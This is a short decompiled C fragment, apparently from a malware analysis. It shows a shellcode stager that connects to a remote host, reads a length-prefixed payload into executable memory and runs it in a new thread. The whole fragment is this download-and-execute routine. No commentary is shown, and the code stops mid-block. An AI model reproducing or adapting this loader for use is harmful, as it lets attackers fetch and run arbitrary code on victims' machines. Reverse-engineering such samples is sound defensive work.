 v2 = socket(2, 1, 0);
if ( v2 == -1 )
{
WSACleanup();
return -1;
}
*(_DWORD *)&name.sa_data[2] = inet_addr(&cp);
name.sa_family = 2;
*(_WORD *)name.sa_data = htons(hostshort[0]);
if ( connect(v2, &name, 16) != -1 && recv(v2, buf, 4, 0) )
{
v8 = VirtualAlloc(0, *(_DWORD *)buf + 2, 0x1000u, 0x40u);
*v8 = v23;
v18 = *(_DWORD *)buf;
if ( recv_data_5A4C1210(v2, (int)(v8 + 1), (int)&v18) )
{
lpAddress = v8;
v20 = v2;
v1 = (void *)_beginthreadex(0, 0, (int)sub_5A4C1250, (int)&lpAddress, 0, &ThreadId);
if ( v1 == (void *)-1 )
VirtualFree(lpAddress, 0, 0x8000u);
}